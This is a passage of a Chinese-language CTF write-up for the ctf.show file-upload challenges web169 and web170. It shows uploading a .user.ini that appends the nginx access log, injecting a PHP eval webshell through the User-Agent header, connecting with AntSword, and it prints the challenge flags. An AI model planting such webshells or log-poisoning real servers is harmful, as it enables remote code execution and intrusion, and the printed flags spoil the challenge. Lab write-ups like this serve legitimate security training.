
可以远程包含,也可以在上传png里面加入,再ua头插入一句话木马或者在里面写入命令注入
上传php
<?php eval($_POST[777]);?>

蚁剑
https://10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show/upload/2.php

或者远程包含(这里就不做了)
flag:ctfshow{5079448e-a700-4c81-a56b-bf783e2123ba}
web170
和上一题一样
上传.user.ini
auto_append_file=/var/log/nginx/access.log

上传php,再ua插入一句话木马
<?php eval($_POST[777]);?>

蚁剑
https://f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show/upload/2.php


flag:ctfshow{e15c510c-de29-4ed2-9f2b-bfde30136274}
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容








所有评论(0)